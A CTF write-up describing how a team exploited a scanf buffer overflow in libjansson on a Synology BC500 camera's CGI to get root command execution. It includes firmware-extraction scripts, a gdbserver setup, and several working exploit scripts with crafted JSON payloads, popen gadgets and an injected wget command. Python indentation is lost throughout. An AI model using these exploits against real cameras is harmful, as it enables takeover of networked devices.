RealWorldCTF: Let's party in the house - Write Up
Let’s party in the house - pwn Write-Up
This weekend, the RealWorld CTF happened. This is one of the most famous and prestigious CTF in the world. I played with “Friendly Malteze Citizens” and took 3rd place. This article is a write-up of the challenge “Let’s party in the house”, which was a binary exploitation challenge of difficulty “Schrödinger” (Rating is the following: baby/medium/hard/schrödinger).
We were one of the only six team to solve it.

TL;DR
The objective was to exploit a buffer overflow in libjansson.so.4.7.0 and achieve RCE on the Synology BC500 Camera.
Finding the bug
When we started, we guessed it was probably a buffer overflow shown at Pwn2Own Toronto. However, because we couldn’t find any proper resources, we got to reversing.
1st approach: diffing
Since we knew the version given to us, we decided to diff with the version we knew fixed the vulnerability. This proved more tedious than planned, as we weren’t given a .cpio file directly.
When reversing the firmware, we noticed that the function at 00054a54 in /bin/systemd was likely to be the firmware parser. Using that function as a base, we built this script:
from pwn import *
import zlib
f = open('Synology_BC500_1.0.7_0298.sa.bin','rb')
header = f.read(0x7e)
num_sub_headers = u16(header[0x7c:])
prescript_len = u32(f.read(4))
prescript = zlib.decompress(f.read(prescript_len))
postscript_len = u32(f.read(4))
postscript = zlib.decompress(f.read(postscript_len))
ff = open('pre-script.sh','wb')
ff.write(prescript)
ff.close()
ff = open('post-script.sh','wb')
ff.write(postscript)
ff.close()
def read_sub_header(i):
sub_header = f.read(0x48)
name, subscript_len, image_len = sub_header[:0x40], u32(sub_header[0x40:0x44]), u32(sub_header[0x44:])
subscript = zlib.decompress(f.read(subscript_len))
image = zlib.decompress(f.read(image_len))
ff = open(f'ex-script{i}','wb')
ff.write(subscript)
ff.close()
ff = open(f'image{i}','wb')
ff.write(image)
ff.close()
for i in range(num_sub_headers):
read_sub_header(i)
This allowed us to extract scripts and images from the firmware. We ended up with 4 images, that after a bit of digging we associated like this:
image0 - kernel
image1 - rootfs
image2 - loader
image3 - fdt
At this point, we wanted to mount the rootfs, however it was in a UBI format and we never could extract / mount it. This is a beautiful showcase of something called “big skill issue”. Only after the CTF one of the team mate built a working script to extract it:
import ctypes
import os
class ubi_ec_hdr(ctypes.BigEndianStructure):
_pack_ = 1
_fields_ = [
('magic', ctypes.c_uint32),
('version', ctypes.c_uint8),
('padding1', ctypes.c_uint8 * 3),
('ec', ctypes.c_uint64),
('vid_hdr_offset', ctypes.c_uint32),
('data_offset', ctypes.c_uint32),
('image_seq', ctypes.c_uint32),
('padding2', ctypes.c_uint8 * 32),
('hdr_crc', ctypes.c_uint32),
]
class sqsh_super_block(ctypes.LittleEndianStructure):
_pack_ = 1
_fields_ = [
('magic', ctypes.c_uint32),
('inode_count', ctypes.c_uint32),
('mod_time', ctypes.c_uint32),
('block_size', ctypes.c_uint32),
('frag_count', ctypes.c_uint32),
('compressor', ctypes.c_uint16),
('block_log', ctypes.c_uint16),
('flags', ctypes.c_uint16),
('id_count', ctypes.c_uint16),
('version_major', ctypes.c_uint16),
('version_minor', ctypes.c_uint16),
('root_inode', ctypes.c_uint64),
('bytes_used', ctypes.c_uint64),
('id_table', ctypes.c_uint64),
('xattr_table', ctypes.c_uint64),
('inode_table', ctypes.c_uint64),
('dir_table', ctypes.c_uint64),
('frag_table', ctypes.c_uint64),
('export_table', ctypes.c_uint64),
]
started = False
_path = './extract_1.0.6/image1'
blocksize = 0x20000
with open(_path, 'rb') as f, open('./hsqs', 'wb') as f2:
for i in range(os.path.getsize(_path)//blocksize):
f.seek(blocksize*i)
hdr = ubi_ec_hdr.from_buffer(bytearray(f.read(0x40)))
f.seek(blocksize*i+hdr.data_offset)
if not started and f.peek(4)[:4] == b'hsqs':
started = True
if started:
f2.write(f.read(blocksize-hdr.data_offset))
This led to us stopping trying to diff anything.
2nd approach: googling
While trying to come up with a solution to diff, one of the team mate sent this link to a small post by TeamT5, briefly explaining how they exploited the Camera. After a bit of looking around, we found that the function at 0x6ad4 (later renamed to parse_object) is the function they exploited.

From that, we knew that the buffer overflow is from a scanf("%s %s") and that it was in /lib/libjansson.so.4.7.0. We got to reversing and found out that the best way to reach that vulnerable scanf is by reaching json_loads.
We noticed that that function was used in /www/camera-cgi/synocam_param.cgi.
After a bit of renaming/retyping, this is what it looked like:
 Each
Each HandleHttp* called json_loads at some point. With that, we built a small PoC that should lead to a crash from the .cgi.
import requests
import json
url = 'http://127.0.0.1:8080/syno-api/security/info/language'
header = {
'Cookie':'sid=123'
}
json = [{
'a':'',
'a aaaaaaaaaaaaaaaaaaaabbbb':'',
}]
res = requests.post(url, json=json, headers=header)
print(res.text)
We knew it crashed because when running it, our script would error on a connection closed bug.
In parallel, we got a gdbserver and got it to run by adding this script to to /etc/init.d/S50_IPcamApp.
echo "INIT GDBSERVER"
if /bin/gdbserver --multi localhost:1337 /bin/sh ; then
echo "GDBSERVER INIT SUCCESS"
else
echo "GDBSERVER INIT FAIL"
fi
Then, adding -nic user,hostfwd=tcp:0.0.0.0:8080-:80,hostfwd=tcp:0.0.0.0:1337-:1337 \ to the provided run.sh would allow us to connect.
Exploiting
During the exploitation, we actually tried many different way to ropchain our way to RCE. Due to various limitation, such as no null bytes and the addresses can’t contain any char > 0x80, we were stuck for a good while.
Still, we came up with this script:
import requests
import json
from pwn import *
libc = ELF("./libc-2.30.so")
r = remote('127.0.0.1', 8080)
context.arch = "arm"
url = 'http://127.0.0.1:8080/syno-api/security/info/language'
header = {
'Cookie':'sid=123'
}
#target layout
#0x7e9b2328: 0x0000000000000038 0x7e9b242800000004
#0x7e9b2338: 0x0000006100000000 0x0000007c00000000
#0x7e9b2348: 0x7b9b242000000001 0x000000017bf7350c
#0x7e9b2358: 0x7e9b24007e9b2373 0x7e9b242800000000
#0x7e9b2368: 0x0050f5680000001a 0x0050f4d00050f5d0
#gef
#0x7e9b2378: 0x76f300d47e9b23a4 0x000000000000007b
#0x7e9b2388: 0x7e9b242800000004 0x7e9b242800000000
#0x7e9b2398: 0x0000007b00000000 0x76f2fe247e9b23c4
#0x7e9b23a8: 0x0000000000000000 0x7e9b242800000004
#0x7e9b23b8: 0x0050f4805b00005b 0x76f300ec7e9b23ec
base = 0x450000
execve_off = 0x52ecc
mov_r0 = 0x000310f4 # : mov r0, r3; pop {fp, pc};
pop_r3 = 0x0000654c # : pop {r3, pc};
pop_r0 = 0x000d4c60 # : pop {r0, r1, r2, r3, ip, lr}; bx ip;
guessed_base = 0x76755000
guessed_libc_base = guessed_base + 0x41000
guessed_libc_exit = guessed_libc_base + 0x2f368
log.info(f"GUESSED_BASE: {hex(guessed_base)}")
log.info(f"GUESSED EXIT: {hex(guessed_libc_exit)}")
log.info(f"pop_r0: {hex(guessed_libc_base + pop_r0)}")
payload = b'[{"a ' + b'C'*204 + p32(0x42424242) + p32(0x41414141)+ b'":"","a ":""}]'
start = b'POST /syno-api/security/info/language HTTP/1.1\r\nHost: 127.0.0.1:8080\r\nContent-Type:application/json\r\n'
header2 = b"Cookie:sid=123\r\n"
leng = b"Content-Length: " + bytes(str(len(payload)), "utf-8") + b"\r\n\r\n"
log.info(start+header2+leng+payload)
r.send(start+header2+leng+payload)
r.interactive()
It would crashes at 0x42424242, giving us a proper control of the EIP.
After being stuck for a while, a team mate found a one gadget that allowed us to give commands to popen and execute them.
We settled down on executing cat /flag > /www/index.html, as it would be easier than trying some fancy reverse shell (as we didn’t have some ports exposed).
The updated exploit looked like this:
import requests
import json
from pwn import *
r = remote('127.0.0.1', 8080)
context.arch = "arm"
base = 0x450000
guessed_base = 0x76755000
guessed_libc_base = guessed_base + 0x41000
guessed_libc_exit = guessed_libc_base + 0x2f368
popen = 0x14344
popenGadget = popen + base
off_cmd = 0xc2738
cmd = base + off_cmd
log.info("Popen: " + hex(popenGadget))
log.info("cmd: " + hex(cmd))
sep = b'"t":"' + b'P'*0x500 + b'",'
sep1 = b'"t1":"' + b'P'*0x500 + b'",'
sep2 = b'"t2":"' + b'P'*0x500 + b'",'
pCmd = b'wget http://10.0.2.2:12345/;'
payload = b'[{' + sep + sep1 + sep2 + b'"' + b'a'*(204+32) + p32(0x43434343) + p16(cmd & 0xffff) + p8(cmd >> 16) + b' ' + b''.ljust(204, b'C') + p16(popenGadget & 0xffff) + p8(popenGadget >> 16)+ b'":"' + pCmd.ljust(119, b'a') +b'"}]'
start = b'POST /syno-api/security/info/language HTTP/1.1\r\nHost: 127.0.0.1:8080\r\nContent-Type:application/json\r\n'
header2 = b"Cookie:sid=123\r\n"
leng = b"Content-Length: " + bytes(str(len(payload)), "utf-8") + b"\r\n\r\n"
log.info(start+header2+leng+payload)
r.send(start+header2+leng+payload)
r.interactive()
Since we only have to guess the 0x4x of base, the success rate was 1/16, which is pretty good. However, for some obscure reason the command never got executed.
A team mate spent some time debugging and ended up being able to execute commands. He ran the exploit and saw a flag in index.html. He then ran it on remote, and voilà!
This was the updated and final exploit:
import requests
import json
from pwn import *
r = remote('47.88.48.133', 36344)
url = 'http://127.0.0.1:8080/syno-api/security/info/language'
header = {
'Cookie':'sid=123'
}
#target layout
#0x7e9b2328: 0x0000000000000038 0x7e9b242800000004
#0x7e9b2338: 0x0000006100000000 0x0000007c00000000
#0x7e9b2348: 0x7b9b242000000001 0x000000017bf7350c
#0x7e9b2358: 0x7e9b24007e9b2373 0x7e9b242800000000
#0x7e9b2368: 0x0050f5680000001a 0x0050f4d00050f5d0
#gef
#0x7e9b2378: 0x76f300d47e9b23a4 0x000000000000007b
#0x7e9b2388: 0x7e9b242800000004 0x7e9b242800000000
#0x7e9b2398: 0x0000007b00000000 0x76f2fe247e9b23c4
#0x7e9b23a8: 0x0000000000000000 0x7e9b242800000004
#0x7e9b23b8: 0x0050f4805b00005b 0x76f300ec7e9b23ec
libc_base = 0x76795000
binary_base = 0x400000
popen_off = 0x14d60
execve_off = 0x52ecc
mov_r0 = 0x000310f4 # : mov r0, r3; pop {fp, pc};
pop_r3 = 0x0000654c # : pop {r3, pc};
system_off = 0x6DC040
final_payload = b''
target_string = 0x4c5a40
start = b'[{'
entry = b'"'
seperate = b'":"",'
end = b'":""}]'
payload = start + entry
payload += b'b":"' + b'b'*0x1000+b'cat /flag'
payload += b'","'
payload += b'c":"' + b' '*0xff0+b'cat /flag > /www/index.html'
payload += b'","'
payload += b'whoami":"","'
payload += b'a'*(204+36)
payload += p32(target_string)[:3]
payload += b" "
payload += b'C'*204
payload += p32(binary_base + popen_off)[:3]
payload += end
start = b'POST /syno-api/security/info/language HTTP/1.1\r\nHost: 127.0.0.1:8080\r\nContent-Type:application/json\r\n'
header2 = b"Cookie:sid=123\r\n"
leng = b"Content-Length: {}\r\n\r\n".format(len(payload))
log.info(start+header2+leng+payload)
r.send(start+header2+leng+payload)
r.interactive()
With that, we could execute any command as root on the Camera and got the flag.
